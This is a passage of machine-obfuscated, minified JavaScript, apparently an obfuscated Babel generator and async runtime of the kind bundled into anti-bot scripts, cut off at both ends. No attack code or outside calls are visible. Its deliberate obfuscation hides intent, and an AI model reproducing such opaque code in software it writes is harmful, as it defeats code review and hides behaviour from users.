Cz7[v8()[nO(HV)].call(null,Tm,RT,MX)]=hY()[k8(Nr)].call(null,ST,Mc),Cz7[v8()[nO(tL)].apply(null,[XT,QY,F8])]=IF7[v8()[nO(tL)].apply(null,[XT,bl,F8])],Cz7[r8(typeof tV()[FT(fp)],'undefined')?tV()[FT(j8)].call(null,c4,IT,kT,LS):tV()[FT(nY)](HB,EI7,PG,mz)]=null,EY.pop(),EC7=b37,EC7;}var lS7=IF7[v8()[nO(tL)].call(null,XT,Tc,F8)];var lU7;return lU7=lS7?lS7[WL(typeof hY()[k8(RL)],'undefined')?hY()[k8(FB)].apply(null,[M97,U27]):hY()[k8(mV)].call(null,fx7,t8)]?(Cz7[wm7[WL(typeof hY()[k8(xT)],'undefined')?hY()[k8(FB)](It,h17):hY()[k8(zq)](Lj,wq)]]=lS7[gJ()[rl(j8)](qB,r1)],Cz7[hY()[k8(tL)](NY,Tc)]=wm7[r8(typeof zY()[xX(FB)],'undefined')?zY()[xX(fG)](Nx7,Yx7,Hq,mh):zY()[xX(rB)](BD7,Vp,Lp,mV)],r8(tV()[FT(fG)](Rs7,FB,pT,El),Cz7[v8()[nO(HV)](Tm,pT,MX)])&&(Cz7[v8()[nO(HV)](Tm,Tc,MX)]=WL(typeof hY()[k8(M4)],'undefined')?hY()[k8(FB)](qz,fG):hY()[k8(tL)].apply(null,[NY,Tc]),Cz7[WL(typeof v8()[nO(Nr)],Vl([],[][[]]))?v8()[nO(nY)](IY,cO([]),EL):v8()[nO(tL)].apply(null,[XT,KL,F8])]=HF7),Cz7[tV()[FT(j8)](c4,IT,bl,LS)]=null,b37):lS7:(Cz7[v8()[nO(HV)].apply(null,[Tm,hU,MX])]=hY()[k8(Nr)](ST,Mc),Cz7[r8(typeof v8()[nO(LL)],'undefined')?v8()[nO(tL)](XT,RL,F8):v8()[nO(nY)](SF,RL,R17)]=new (N1[gJ()[rl(bX)](Nc,MI7)])(hY()[k8(gm)](Og,W8)),Cz7[tV()[FT(j8)].apply(null,[c4,IT,FB,LS])]=null,b37),EY.pop(),lU7;}HH7[Kl()[AX(Hq)](Tc,gm,cO(cO(Y8)),Fm)]=gF7;SF7(vF7,v8()[nO(fG)].apply(null,[zB,T4,FB]),OE(w2,[gJ()[rl(j8)](qB,Z3),gF7,gJ()[rl(dP)](MA,rY),cO(zc[Hq])]));SF7(gF7,v8()[nO(fG)](zB,RT,FB),OE(w2,[gJ()[rl(j8)].call(null,qB,Z3),HH7,gJ()[rl(dP)].call(null,MA,rY),cO(zc[Hq])]));HH7[Fw()[Ew(s6)].apply(null,[C7,W8])]=Az7(gF7,XA7,Fw()[Ew(Wq)](X8,P3));Pm7[v8()[nO(pH)].call(null,f3,T4,tE)]=function(Gd7){EY.push(Ll);var Sn7=qh(hY()[k8(pT)](KV,Wq),typeof Gd7)&&Gd7[v8()[nO(fG)].apply(null,[cm,cO(cO(Oh)),FB])];var wU7;return wU7=cO(cO(Sn7))&&(WL(Sn7,HH7)||WL(Fw()[Ew(Wq)].call(null,Gq,P3),Sn7[r8(typeof Fw()[Ew(Y8)],'undefined')?Fw()[Ew(s6)].apply(null,[k0,W8]):Fw()[Ew(Ud)].apply(null,[KR,Zd])]||Sn7[hY()[k8(SG)].apply(null,[LV,dA])])),EY.pop(),wU7;};Pm7[r8(typeof Kl()[AX(Lm)],Vl('',[][[]]))?Kl()[AX(s6)](Nr,S6,k4,Eq):Kl()[AX(Rw)].apply(null,[NR,t8,Kb,t97])]=function(nH7){EY.push(SR);N1[hT()[nm(Y8)](lt,BT,KL,rB,FB,qj)][Kl()[AX(Wq)](IY,lV,s6,Lt)]?N1[hT()[nm(Y8)].call(null,pU,tL,KL,sF,FB,qj)][Kl()[AX(Wq)](IY,k4,cO(Oh),Lt)](nH7,gF7):(nH7[Fw()[Ew(bl)].call(null,nh,MX)]=gF7,Az7(nH7,XA7,Fw()[Ew(Wq)](QG,P3)));nH7[Kl()[AX(Hq)](Tc,S6,Gh,Em)]=N1[hT()[nm(Y8)].apply(null,[gm,cO(Oh),KL,C8,FB,qj])][hY()[k8(rB)].apply(null,[VW7,kU])](vF7);var lR7;return EY.pop(),lR7=nH7,lR7;};Pm7[r8(typeof v8()[nO(GC)],Vl('',[][[]]))?v8()[nO(mh)].call(null,gY,cO(cO(Y8)),PG):v8()[nO(nY)](v97,dO,S6)]=function(Fn7){return kh7.apply(this,[GZ,arguments]);};mH7(MU7[Kl()[AX(Hq)](Tc,EP,Hq,Fm)]);Az7(MU7[Kl()[AX(Hq)].call(null,Tc,cO(cO(Oh)),Hq,Fm)],MC7,function(){return kh7.apply(this,[If,arguments]);});Pm7[vX()[mg(fp)](vb,wq,s6,Vs7)]=MU7;Pm7[gJ()[rl(RT)](JF,QT)]=function(RH7,cd7,tm7,CF7,Np7){EY.push(kz);WL(lN7(Y8),Np7)&&(Np7=N1[Fw()[Ew(pU)].apply(null,[Dm,x8])]);var zC7=new MU7(HC7(RH7,cd7,tm7,CF7),Np7);var DS7;return DS7=Pm7[v8()[nO(pH)].apply(null,[W2,TX,tE])](cd7)?zC7:zC7[hY()[k8(tL)](UG,Tc)]()[gJ()[rl(N8)].apply(null,[P3,pw])](function(vU7){var Z67;EY.push(Bc);return Z67=vU7[hY()[k8(mV)].call(null,qf7,t8)]?vU7[gJ()[rl(j8)].call(null,qB,MU)]:zC7[r8(typeof hY()[k8(HV)],Vl([],[][[]]))?hY()[k8(tL)](cl,Tc):hY()[k8(FB)](Kx7,pU)](),EY.pop(),Z67;}),EY.pop(),DS7;};mH7(vF7);Az7(vF7,XA7,Fw()[Ew(lV)].call(null,d4,bl));Az7(vF7,pt7,function(){return bb7.apply(this,[z2,arguments]);});Az7(vF7,v8()[nO(QY)](jl,hU,mh),function(){return bb7.apply(this,[Lx,arguments]);});Pm7[Kl()[AX(bl)](Kk7,s6,Rw,vq)]=function(qb7){return bb7.apply(this,[Ms,arguments]);};Pm7[r8(typeof Kl()[AX(t8)],Vl('',[][[]]))?Kl()[AX(pU)].apply(null,[rB,LT,BT,NL]):Kl()[AX(Rw)](Sn,Hq,cO(Oh),nD7)]=zR7;Br7[Kl()[AX(Hq)].apply(null,[Tc,bX,El,Fm])]=OE(w2,[v8()[nO(fG)](zB,Wq,FB),Br7,r8(typeof hT()[nm(pT)],Vl(v8()[nO(Hq)](tk,k4,r3),[][[]]))?hT()[nm(j8)](XK,dP,pv7,F8,lS,rV):hT()[nm(Rw)](k4,mn,En,Lm,Ff7,Pd),function SC7(qR7){EY.push(Y8);if(this[hT()[nm(wq)](xT,kT,k57,bl,cV,P3)]=Y8,this[hY()[k8(tL)].call(null,Cz,Tc)]=Y8,this[gJ()[rl(x8)](NN7,xH)]=this[Fw()[Ew(sF)](AK,zn)]=HF7,this[hY()[k8(mV)](dO,t8)]=cO(Oh),this[tV()[FT(j8)](wz,IT,GL,LS)]=null,this[v8()[nO(HV)].call(null,K57,Lh,MX)]=hY()[k8(tL)](Cz,Tc),this[WL(typeof v8()[nO(T4)],Vl('',[][[]]))?v8()[nO(nY)](IS,CL,GE):v8()[nO(tL)].apply(null,[T17,cO(cO(Oh)),F8])]=HF7,this[vX()[mg(Ud)].call(null,Ez,fG,lt,QH)][gJ()[rl(Vm)].apply(null,[tT,pr])](AS7),cO(qR7))for(var LJ7 in this)WL(Fw()[Ew(IT)](kd,JS),LJ7[v8()[nO(IT)].apply(null,[v4,SG,J4])](Y8))&&lr7.call(this,LJ7)&&cO(N1[v8()[nO(zq)](Pn,LL,dP)](MT7(LJ7[vX()[mg(nc)](PR,lS,pH,E3)](Oh))))&&(this[LJ7]=HF7);EY.pop();},vX()[mg(pT)].apply(null,[Yh,cV,LL,mQ]),function(){return bb7.apply(this,[WI,arguments]);},gJ()[rl(JO)](MX,Hc),function vA7(IA7){EY.push(VM7);if(this[hY()[k8(mV)](UH,t8)])throw IA7;var hm7=this;function E67(Yb7,xt7){EY.push(PI7);JR7[Fw()[Ew(bw)].call(null,v17,mV)]=WL(typeof hY()[k8(KL)],Vl([],[][[]]))?hY()[k8(FB)](mn,EU):hY()[k8(Nr)].call(null,M6,Mc);JR7[v8()[nO(tL)].call(null,WC,VB,F8)]=IA7;hm7[hY()[k8(tL)].apply(null,[f27,Tc])]=Yb7;xt7&&(hm7[v8()[nO(HV)](fE,IY,MX)]=r8(typeof hY()[k8(k4)],'undefined')?hY()[k8(tL)](f27,Tc):hY()[k8(FB)](xd,EU),hm7[v8()[nO(tL)](WC,GC,F8)]=HF7);var Md7;return EY.pop(),Md7=cO(cO(xt7)),Md7;}for(var WR7=w3(this[vX()[mg(Ud)].call(null,v77,fG,qB,QH)][gJ()[rl(Y8)](rB,nv7)],Oh);Tb(WR7,Y8);--WR7){var lA7=this[vX()[mg(Ud)](v77,fG,qB,QH)][WR7],JR7=lA7[hT()[nm(fG)](qB,Ud,Lh,cO(cO([])),fG,AA)];if(WL(r8(typeof gJ()[rl(W8)],Vl('',[][[]]))?gJ()[rl(M8)](M8,Ph):gJ()[rl(Oh)].call(null,KC,Nb),lA7[Kl()[AX(sF)].call(null,LS,FB,VB,YZ7)])){var ld7;return ld7=E67(vX()[mg(bw)](bj,Rw,dO,Nh)),EY.pop(),ld7;}if(hK(lA7[Kl()[AX(sF)].call(null,LS,ZY,SG,YZ7)],this[WL(typeof hT()[nm(x8)],Vl([],[][[]]))?hT()[nm(Rw)].apply(null,[El,cO(Oh),QM7,cO(cO(Y8)),Uf7,sJ]):hT()[nm(wq)].call(null,B8,EP,k57,lS,cV,z77)])){var wC7=lr7.call(lA7,hT()[nm(IT)](lt,Tc,j8,wX,IT,AA)),EJ7=lr7.call(lA7,r8(typeof tV()[FT(pT)],Vl([],[][[]]))?tV()[FT(wq)].apply(null,[hZ7,fG,Tc,xW7]):tV()[FT(nY)].apply(null,[MM7,dH,mn,pf7]));if(wC7&&EJ7){if(mT(this[hT()[nm(wq)](wX,Hq,k57,cO(cO({})),cV,z77)],lA7[WL(typeof hT()[nm(Kb)],'undefined')?hT()[nm(Rw)](cU,cO({}),Zr,Ql,P3,Gm):hT()[nm(IT)].apply(null,[hU,Nr,j8,x8,IT,AA])])){var Gz7;return Gz7=E67(lA7[hT()[nm(IT)].call(null,UX,Oh,j8,T4,IT,AA)],cO(Y8)),EY.pop(),Gz7;}if(mT(this[hT()[nm(wq)].call(null,Lm,tL,k57,xT,cV,z77)],lA7[WL(typeof tV()[FT(Ql)],Vl([],[][[]]))?tV()[FT(nY)].apply(null,[rT,pU,kT,Ox7]):tV()[FT(wq)](hZ7,fG,t8,xW7)])){var VS7;return VS7=E67(lA7[WL(typeof tV()[FT(JO)],'undefined')?tV()[FT(nY)].call(null,G57,Nr,QY,XQ):tV()[FT(wq)].apply(null,[hZ7,fG,S6,xW7])]),EY.pop(),VS7;}}else if(wC7){if(mT(this[r8(typeof hT()[nm(S6)],Vl(v8()[nO(Hq)].call(null,B7,LL,r3),[][[]]))?hT()[nm(wq)].apply(null,[M8,LL,k57,fp,cV,z77]):hT()[nm(Rw)].apply(null,[Lh,wq,Jn,cO(cO(Y8)),Lw,SB])],lA7[hT()[nm(IT)](hU,cO(cO(Y8)),j8,nc,IT,AA)])){var Ln7;return Ln7=E67(lA7[hT()[nm(IT)](k4,Nr,j8,t8,IT,AA)],cO(Y8)),EY.pop(),Ln7;}}else{if(cO(EJ7))throw new (N1[hY()[k8(bw)].apply(null,[K1,k4])])(r8(typeof Fw()[Ew(j8)],Vl([],[][[]]))?Fw()[Ew(TX)].call(null,md,F8):Fw()[Ew(Ud)].apply(null,[jC,Ax7]));if(mT(this[hT()[nm(wq)](HV,j8,k57,XK,cV,z77)],lA7[WL(typeof tV()[FT(lS)],Vl(v8()[nO(Hq)](B7,F8,r3),[][[]]))?tV()[FT(nY)].apply(null,[KR,HK,Ut,t97]):tV()[FT(wq)].call(null,hZ7,fG,zq,xW7)])){var PR7;return PR7=E67(lA7[tV()[FT(wq)](hZ7,fG,tL,xW7)]),EY.pop(),PR7;}}}}EY.pop();},v8()[nO(gm)](fO,cO(Y8),Nc),function UA7(Qp7,xp7){EY.push(Ix7);for(var vp7=w3(this[vX()[mg(Ud)](II7,fG,El,QH)][gJ()[rl(Y8)].apply(null,[rB,Gx7])],Oh);Tb(vp7,Y8);--vp7){var BC7=this[vX()[mg(Ud)](II7,fG,dO,QH)][vp7];if(hK(BC7[Kl()[AX(sF)].apply(null,[LS,F8,s6,O27])],this[hT()[nm(wq)].call(null,kT,LL,k57,Hq,cV,TR)])&&lr7.call(BC7,WL(typeof tV()[FT(DG)],Vl(v8()[nO(Hq)].apply(null,[p7,cO(cO(Y8)),r3]),[][[]]))?tV()[FT(nY)].call(null,v97,Lj,lt,R17):tV()[FT(wq)].call(null,AA,fG,wX,xW7))&&mT(this[r8(typeof hT()[nm(cV)],'undefined')?hT()[nm(wq)].call(null,vY,Vm,k57,cO(Y8),cV,TR):hT()[nm(Rw)](Nr,cO(cO([])),EP,Ud,MW7,SC)],BC7[tV()[FT(wq)](AA,fG,tL,xW7)])){var EH7=BC7;break;}}EH7&&(WL(Kl()[AX(lV)].call(null,MX,gm,GC,IJ),Qp7)||WL(WL(typeof Fw()[Ew(Lm)],Vl([],[][[]]))?Fw()[Ew(Ud)](Sr,ED7):Fw()[Ew(tL)].apply(null,[Ah,IY]),Qp7))&&hK(EH7[Kl()[AX(sF)](LS,cO(cO([])),nY,O27)],xp7)&&hK(xp7,EH7[tV()[FT(wq)].call(null,AA,fG,LS,xW7)])&&(EH7=null);var bR7=EH7?EH7[hT()[nm(fG)](Vm,cU,Lh,cO(cO({})),fG,gx7)]:{};bR7[r8(typeof Fw()[Ew(TC)],Vl('',[][[]]))?Fw()[Ew(bw)].call(null,BQ,mV):Fw()[Ew(Ud)](mv7,ZD7)]=Qp7;bR7[WL(typeof v8()[nO(W8)],'undefined')?v8()[nO(nY)].apply(null,[TN7,cO(Oh),Zd]):v8()[nO(tL)](Hk7,LL,F8)]=xp7;var mS7;return mS7=EH7?(this[r8(typeof v8()[nO(QY)],'undefined')?v8()[nO(HV)](Wj,mn,MX):v8()[nO(nY)](NV,XK,cH)]=hY()[k8(tL)].apply(null,[QM7,Tc]),this[hY()[k8(tL)](QM7,Tc)]=EH7[tV()[FT(wq)].apply(null,[AA,fG,BT,xW7])],b37):this[gJ()[rl(sF)].call(null,x8,hO)](bR7),EY.pop(),mS7;},gJ()[rl(sF)](x8,EO),function Fz7(fz7,PS7){EY.push(zZ7);if(WL(r8(typeof hY()[k8(Lp)],'undefined')?hY()[k8(Nr)](vk7,Mc):hY()[k8(FB)](Lt,SK),fz7[r8(typeof Fw()[Ew(fG)],'undefined')?Fw()[Ew(bw)](FF,mV):Fw()[Ew(Ud)](BQ,BD7)]))throw fz7[v8()[nO(tL)](xZ7,qT,F8)];WL(Kl()[AX(lV)](MX,pU,xT,pF),fz7[WL(typeof Fw()[Ew(MX)],'undefined')?Fw()[Ew(Ud)](j17,mE):Fw()[Ew(bw)](FF,mV)])||WL(Fw()[Ew(tL)].call(null,J8,IY),fz7[Fw()[Ew(bw)].apply(null,[FF,mV])])?this[hY()[k8(tL)](Yj,Tc)]=fz7[r8(typeof v8()[nO(tL)],Vl([],[][[]]))?v8()[nO(tL)](xZ7,wX,F8):v8()[nO(nY)](gv7,lS,tZ7)]:WL(r8(typeof tV()[FT(Lm)],Vl([],[][[]]))?tV()[FT(fG)](kf7,FB,fp,El):tV()[FT(nY)](dv7,kU,x8,zF),fz7[Fw()[Ew(bw)](FF,mV)])?(this[r8(typeof gJ()[rl(bl)],Vl([],[][[]]))?gJ()[rl(S6)].apply(null,[C8,Y17]):gJ()[rl(Oh)].call(null,t97,J97)]=this[v8()[nO(tL)](xZ7,cO(cO(Y8)),F8)]=fz7[v8()[nO(tL)](xZ7,Tc,F8)],this[v8()[nO(HV)].apply(null,[cE,EU,MX])]=tV()[FT(fG)](kf7,FB,DG,El),this[hY()[k8(tL)](Yj,Tc)]=vX()[mg(bw)](Nn,Rw,bw,Nh)):WL(hY()[k8(qT)].apply(null,[qI7,Lp]),fz7[Fw()[Ew(bw)](FF,mV)])&&PS7&&(this[WL(typeof hY()[k8(Vm)],Vl([],[][[]]))?hY()[k8(FB)](hS,zs7):hY()[k8(tL)](Yj,Tc)]=PS7);var PA7;return EY.pop(),PA7=b37,PA7;},tV()[FT(dP)].call(null,Jm,FB,gm,mh),function At7(VU7){EY.push(Db);for(var vt7=w3(this[vX()[mg(Ud)].apply(null,[mQ,fG,EU,QH])][gJ()[rl(Y8)](rB,VI7)],Oh);Tb(vt7,Y8);--vt7){var UJ7=this[vX()[mg(Ud)](mQ,fG,qT,QH)][vt7];if(WL(UJ7[r8(typeof tV()[FT(rB)],'undefined')?tV()[FT(wq)](KY,fG,Kb,xW7):tV()[FT(nY)](s57,IW7,M8,zH)],VU7)){var Wn7;return this[r8(typeof gJ()[rl(hU)],Vl([],[][[]]))?gJ()[rl(sF)](x8,Pk7):gJ()[rl(Oh)].apply(null,[jC,dZ7])](UJ7[hT()[nm(fG)].call(null,Ud,Eh,Lh,M8,fG,KF)],UJ7[Fw()[Ew(GC)](hz,NN7)]),EY.pop(),AS7(UJ7),Wn7=b37,Wn7;}}EY.pop();},WL(typeof hY()[k8(F8)],Vl([],[][[]]))?hY()[k8(FB)](BM7,MK):hY()[k8(mh)](K1,pU),function fE7(zd7){EY.push(Fs7);for(var sd7=w3(this[vX()[mg(Ud)].call(null,vg,fG,lt,QH)][r8(typeof gJ()[rl(FB)],Vl('',[][[]]))?gJ()[rl(Y8)](rB,rV):gJ()[rl(Oh)].apply(null,[hU,cb])],Oh);Tb(sd7,Y8);--sd7){var bz7=this[vX()[mg(Ud)](vg,fG,Hq,QH)][sd7];if(WL(bz7[r8(typeof Kl()[AX(pU)],Vl([],[][[]]))?Kl()[AX(sF)](LS,cO({}),XK,sT):Kl()[AX(Rw)](HE,N8,GE,bX)],zd7)){var tJ7=bz7[hT()[nm(fG)](EU,cO(cO([])),Lh,Lh,fG,DQ)];if(WL(hY()[k8(Nr)].apply(null,[JY,Mc]),tJ7[WL(typeof Fw()[Ew(Ud)],'undefined')?Fw()[Ew(Ud)](jh,Ql):Fw()[Ew(bw)].apply(null,[Yw,mV])])){var Cb7=tJ7[WL(typeof v8()[nO(DG)],Vl([],[][[]]))?v8()[nO(nY)].call(null,gx7,Hq,nv7):v8()[nO(tL)].apply(null,[N9,S6,F8])];AS7(bz7);}var kz7;return EY.pop(),kz7=Cb7,kz7;}}throw new (N1[hY()[k8(bw)].apply(null,[g3,k4])])(hT()[nm(dP)](W8,EP,T4,TX,SG,l97));},WL(typeof v8()[nO(pT)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[LA,bX,Bp]):v8()[nO(XK)](b8,VB,tT),function rU7(Bz7,Sd7,J37){EY.push(Zv7);this[WL(typeof tV()[FT(Hq)],'undefined')?tV()[FT(nY)](ns7,k57,pU,Vj):tV()[FT(j8)].apply(null,[nf7,IT,pT,LS])]=OE(w2,[v8()[nO(TX)](B57,cO(Y8),kL),zR7(Bz7),hY()[k8(zq)].apply(null,[Yz,wq]),Sd7,zY()[xX(fG)](Nx7,JN7,Hq,wq),J37]);WL(hY()[k8(tL)].call(null,Fh,Tc),this[v8()[nO(HV)](Xh,cO(cO([])),MX)])&&(this[v8()[nO(tL)].call(null,MY,zq,F8)]=HF7);var dm7;return EY.pop(),dm7=b37,dm7;}]);var K37;return EY.pop(),K37=Pm7,K37;};var WH7=function(wA7){"@babel/helpers - typeof";EY.push(Pt);WH7=qh(hY()[k8(pT)].call(null,pV,Wq),typeof N1[gJ()[rl(fG)].call(null,ZY,Vd)])&&qh(v8()[nO(Nr)](Gf7,lV,pA),typeof N1[gJ()[rl(fG)](ZY,Vd)][v8()[nO(TX)].call(null,jC,PG,kL)])?function(GS7){return bb7.apply(this,[Ek,arguments]);}:function(QH7){return bb7.apply(this,[Uk,arguments]);};var xn7;return EY.pop(),xn7=WH7(wA7),xn7;};var YX7=function(){"use strict";var MF7=function(zm7,sz7,fb7){return ZV7.apply(this,[Ek,arguments]);};var fp7=function(nt7,pJ7,k67,UH7){EY.push(BD7);var Ht7=pJ7&&r87(pJ7[Kl()[AX(Hq)](Tc,Gh,lt,V3)],qJ7)?pJ7:qJ7;var G37=N1[hT()[nm(Y8)].call(null,GC,t8,KL,Lh,FB,xN7)][r8(typeof hY()[k8(Tt)],Vl([],[][[]]))?hY()[k8(rB)](Zh,kU):hY()[k8(FB)].call(null,gj,LR)](Ht7[r8(typeof Kl()[AX(qB)],Vl([],[][[]]))?Kl()[AX(Hq)].call(null,Tc,Nr,mn,V3):Kl()[AX(Rw)](O27,cO(Y8),LS,Mw)]);var dp7=new M67(UH7||[]);rR7(G37,Kl()[AX(RT)].call(null,bw,qT,CL,VT),OE(w2,[r8(typeof gJ()[rl(mn)],Vl('',[][[]]))?gJ()[rl(j8)].call(null,qB,OT):gJ()[rl(Oh)](f27,nS),FH7(nt7,k67,dp7)]));var DC7;return EY.pop(),DC7=G37,DC7;};var qJ7=function(){};var Kr7=function(){};var Kd7=function(){};var Hz7=function(Qb7,Ld7){EY.push(WI7);function rp7(Kp7,Ed7,lF7,tF7){EY.push(O6);var Pp7=bb7(bk,[Qb7[Kp7],Qb7,Ed7]);if(r8(hY()[k8(Nr)](Gg,Mc),Pp7[WL(typeof Fw()[Ew(j8)],'undefined')?Fw()[Ew(Ud)](wQ,U97):Fw()[Ew(bw)](z0,mV)])){var rd7=Pp7[v8()[nO(tL)].apply(null,[O3,Tc,F8])],SS7=rd7[gJ()[rl(j8)].call(null,qB,wJ)];var Cn7;return Cn7=SS7&&qh(hY()[k8(dP)](vh,QY),WH7(SS7))&&QA7.call(SS7,r8(typeof v8()[nO(lS)],Vl('',[][[]]))?v8()[nO(mV)](AB,B8,Qh):v8()[nO(nY)].apply(null,[QU,cO(cO(Oh)),pS]))?Ld7[WL(typeof Fw()[Ew(Vm)],'undefined')?Fw()[Ew(Ud)](MU,HK):Fw()[Ew(S6)].call(null,jJ,mh)](SS7[v8()[nO(mV)](AB,bl,Qh)])[gJ()[rl(N8)](P3,DB)](function(pm7){EY.push(p6);rp7(r8(typeof hY()[k8(mV)],'undefined')?hY()[k8(tL)](VV,Tc):hY()[k8(FB)](Pv7,Gn),pm7,lF7,tF7);EY.pop();},function(Or7){EY.push(Wr);rp7(hY()[k8(Nr)](Sl,Mc),Or7,lF7,tF7);EY.pop();}):Ld7[Fw()[Ew(S6)](jJ,mh)](SS7)[gJ()[rl(N8)].apply(null,[P3,DB])](function(cA7){EY.push(dO);rd7[gJ()[rl(j8)].apply(null,[qB,hq])]=cA7,lF7(rd7);EY.pop();},function(gd7){var Tn7;EY.push(xF);return Tn7=rp7(hY()[k8(Nr)].apply(null,[Qm,Mc]),gd7,lF7,tF7),EY.pop(),Tn7;}),EY.pop(),Cn7;}tF7(Pp7[v8()[nO(tL)].apply(null,[O3,bX,F8])]);EY.pop();}var pr7;rR7(this,Kl()[AX(RT)](bw,dP,bl,ts7),OE(w2,[gJ()[rl(j8)](qB,Up),function L67(GU7,IU7){var YF7=function(){return new Ld7(function(bJ7,sm7){rp7(GU7,IU7,bJ7,sm7);});};EY.push(pQ);var Rp7;return Rp7=pr7=pr7?pr7[WL(typeof gJ()[rl(El)],Vl('',[][[]]))?gJ()[rl(Oh)].call(null,CR,h17):gJ()[rl(N8)](P3,L3)](YF7,YF7):YF7(),EY.pop(),Rp7;}]));EY.pop();};var FR7=function(jA7){return sH7.apply(this,[nI,arguments]);};var nz7=function(TR7){return sH7.apply(this,[nx,arguments]);};var M67=function(rC7){EY.push(tp);this[vX()[mg(Ud)](w17,fG,VB,QH)]=[OE(w2,[Kl()[AX(sF)](LS,cO(cO([])),cO(cO([])),dk7),WL(typeof gJ()[rl(Y8)],'undefined')?gJ()[rl(Oh)](t57,Ht):gJ()[rl(M8)].apply(null,[M8,q57])])],rC7[r8(typeof gJ()[rl(Kb)],'undefined')?gJ()[rl(Vm)].apply(null,[tT,XF]):gJ()[rl(Oh)](dS,vA)](FR7,this),this[hT()[nm(j8)].call(null,mV,t8,pv7,k4,lS,c77)](cO(zc[Hq]));EY.pop();};var Z37=function(h37){EY.push(Hg);if(h37||WL(v8()[nO(Hq)].call(null,zG,rB,r3),h37)){var Hp7=h37[Ib7];if(Hp7){var Vp7;return EY.pop(),Vp7=Hp7.call(h37),Vp7;}if(qh(hY()[k8(pT)].call(null,qX,Wq),typeof h37[hY()[k8(tL)](Q97,Tc)])){var ZH7;return EY.pop(),ZH7=h37,ZH7;}if(cO(N1[r8(typeof v8()[nO(lt)],'undefined')?v8()[nO(zq)].apply(null,[wI7,tL,dP]):v8()[nO(nY)](bj,CL,kf7)](h37[r8(typeof gJ()[rl(Rw)],Vl('',[][[]]))?gJ()[rl(Y8)].apply(null,[rB,Gv7]):gJ()[rl(Oh)].apply(null,[Lh,El])]))){var NH7=cG(Oh),W37=function ct7(){EY.push(qC);for(;mT(++NH7,h37[gJ()[rl(Y8)](rB,QT)]);)if(QA7.call(h37,NH7)){var JJ7;return ct7[gJ()[rl(j8)].apply(null,[qB,wl])]=h37[NH7],ct7[hY()[k8(mV)].apply(null,[Yh,t8])]=cO(Oh),EY.pop(),JJ7=ct7,JJ7;}ct7[WL(typeof gJ()[rl(BT)],Vl('',[][[]]))?gJ()[rl(Oh)](W57,QY):gJ()[rl(j8)](qB,wl)]=Ez7;ct7[hY()[k8(mV)](Yh,t8)]=cO(Y8);var HR7;return EY.pop(),HR7=ct7,HR7;};var O67;return O67=W37[hY()[k8(tL)].call(null,Q97,Tc)]=W37,EY.pop(),O67;}}throw new (N1[r8(typeof gJ()[rl(hU)],'undefined')?gJ()[rl(bX)](Nc,s27):gJ()[rl(Oh)].call(null,I97,WC)])(Vl(WH7(h37),Kl()[AX(GC)].call(null,wX,dc,LT,x4)));};EY.push(lH);YX7=function Xt7(){return qm7;};var Ez7;var qm7={};var Ut7=N1[hT()[nm(Y8)].call(null,sF,GL,KL,cO({}),FB,An)][r8(typeof Kl()[AX(k4)],Vl('',[][[]]))?Kl()[AX(Hq)](Tc,cO(cO({})),cO([]),Tq):Kl()[AX(Rw)].call(null,SS,Eh,z8,c97)];var QA7=Ut7[vX()[mg(Oh)].apply(null,[WQ,dP,mV,JR])];var rR7=N1[hT()[nm(Y8)].apply(null,[Db,M8,KL,Hq,FB,An])][Fw()[Ew(Hq)](QM7,O57)]||function(z37,QJ7,vR7){return bb7.apply(this,[W5,arguments]);};var KR7=qh(hY()[k8(pT)](fB,Wq),typeof N1[gJ()[rl(fG)].apply(null,[ZY,LW7])])?N1[gJ()[rl(fG)](ZY,LW7)]:{};var Ib7=KR7[WL(typeof v8()[nO(L6)],Vl('',[][[]]))?v8()[nO(nY)](pz,pU,w6):v8()[nO(TX)](ms7,cO(cO([])),kL)]||vX()[mg(wq)](SR,fG,QY,nc);var zb7=KR7[Kl()[AX(M8)].apply(null,[k4,Oh,cO(Y8),XA])]||zY()[xX(IT)](kM7,SR,rB,BT);var Xn7=KR7[tV()[FT(Y8)].call(null,K17,j8,mn,cH)]||Fw()[Ew(JO)].call(null,Ic,Ut);try{var jU7=EY.length;var dn7=cO([]);MF7({},v8()[nO(Hq)].call(null,n9,LS,r3));}catch(Xb7){EY.splice(w3(jU7,Oh),Infinity,lH);MF7=function(lH7,Iz7,wH7){return bb7.apply(this,[If,arguments]);};}qm7[Fw()[Ew(M8)](kD7,B8)]=fp7;var Gr7=Kl()[AX(S6)](C8,LS,xT,Ib);var Ir7=hY()[k8(TX)](GZ7,Ud);var hF7=WL(typeof gJ()[rl(M4)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[M8,LD7]):gJ()[rl(DG)](F8,Xl);var JC7=vX()[mg(dP)](PN7,nY,IT,tp);var P67={};var N37={};MF7(N37,Ib7,function(){return bb7.apply(this,[lk,arguments]);});var p67=N1[hT()[nm(Y8)](El,dc,KL,cO({}),FB,An)][Fw()[Ew(RT)].call(null,wh,KC)];var FU7=p67&&p67(p67(Z37([])));FU7&&r8(FU7,Ut7)&&QA7.call(FU7,Ib7)&&(N37=FU7);var dH7=Kd7[Kl()[AX(Hq)](Tc,hU,CL,Tq)]=qJ7[Kl()[AX(Hq)].call(null,Tc,HV,S6,Tq)]=N1[hT()[nm(Y8)].call(null,k4,Cl,KL,EU,FB,An)][hY()[k8(rB)].call(null,G17,kU)](N37);function XR7(DR7){EY.push(h17);[hY()[k8(tL)](th,Tc),hY()[k8(Nr)](Ik,Mc),tV()[FT(fG)].apply(null,[Ib,FB,dP,El])][r8(typeof gJ()[rl(lt)],'undefined')?gJ()[rl(Vm)](tT,XT):gJ()[rl(Oh)].call(null,g97,xv7)](function(OU7){MF7(DR7,OU7,function(dS7){EY.push(xY);var FJ7;return FJ7=this[Kl()[AX(RT)](bw,EP,JG,mw)](OU7,dS7),EY.pop(),FJ7;});});EY.pop();}function FH7(XF7,Pd7,bn7){var hC7=Gr7;return function(jF7,Wr7){EY.push(JV);if(WL(hC7,hF7))throw new (N1[hY()[k8(bw)](pV,k4)])(WL(typeof gJ()[rl(JG)],Vl('',[][[]]))?gJ()[rl(Oh)](I27,jb):gJ()[rl(Lm)](Kb,dY));if(WL(hC7,JC7)){if(WL(r8(typeof hY()[k8(s6)],Vl('',[][[]]))?hY()[k8(Nr)].call(null,f97,Mc):hY()[k8(FB)](Nd,E77),jF7))throw Wr7;var FC7;return FC7=OE(w2,[gJ()[rl(j8)](qB,At),Ez7,r8(typeof 